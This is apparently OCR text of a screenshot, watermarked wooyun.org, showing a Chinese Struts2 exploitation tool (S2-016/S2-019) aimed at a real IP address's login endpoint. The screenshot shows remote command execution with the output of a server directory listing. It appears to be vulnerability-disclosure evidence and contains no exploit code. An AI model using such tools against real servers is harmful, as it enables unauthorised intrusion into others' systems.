 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /5/cpsb/work/ 执 行
总数 38
drwxrwxrwx 3 tomcat wba 512 4月 29日 07:58 CAMDS
drwxrwxrwx 3 tomcat wba 512 6月 10日 16:09 CCP
drwxr-xr-x 4 root root 512 6月 10日 16:10 CVT
drwxrwxrwx 3 tomcat wba 512 6月 10日 16:10 Dragon
drwxrwxrwx 3 tomcat wba 512 6月 10日 16:09 EBase
drwxr-xr-x 3 root root 512 6月 10日 16:10 GgCert
drwxr-xr-x 3 root root 512 6月 10日 16:10 I2C
drwxr-xr-x 3 root root 512 6月 10日 16:10 MAI
drwxr-xr-x 3 root root 512 6月 10日 16:10 OPRS
drwxr-xr-x 3 root root 512 6月 10日 16:10 ReportSearch
drwxrwxrwx 3 tomcat wba 512 6月 10日 16:10 TMS
drwxr-xr-x 3 root root 512 6月 10日 16:09 Tax
drwxr-xr-x 2 root root 512 4月 29日 07:58 Test
drwxr-xr-x 2 root root 512 6月 10日 16:09 Video
命令执行完毕........----2015/6/10 16:40:31
正在执行命令中，请稍等片刻........----2015/6/10 16:40:37
命令执行完毕........----2015/6/10 16:40:37
正在执行命令中，请稍等片刻........----2015/6/10 16:40:42
命令执行完毕........----2015/6/10 16:40:46
www.wooyun.org